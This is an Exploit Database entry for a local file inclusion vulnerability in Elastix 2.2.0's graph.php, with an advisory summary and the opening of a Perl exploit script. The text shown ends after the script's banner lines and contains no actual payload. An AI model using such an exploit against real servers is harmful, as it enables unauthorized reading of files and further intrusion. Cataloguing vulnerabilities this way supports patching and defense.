 EXPLOIT
DATABASE
Elastix 2.2.0 - 'graph.php' Local File Inclusion
EDB-ID:
37637
CVE:
N/A
EDB Verified:
Author:
CHEKI
Type:
WEBAPPS
Exploit: / {}
Platform
:
PHP
Date:
2012-08-17
Vulnerable App:
source: https://www.securityfocus.com/bid/55078/info
Elastix is prone to a local file-include vulnerability because it fails to properly sanitize user-supplied input.
An attacker can exploit this vulnerability to view files and execute local scripts in the context of the web server
process. This may aid in further attacks.
Elastix 2.2.0 is vulnerable; other versions may also be affected.
#!/usr/bin/perl -w
#------------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";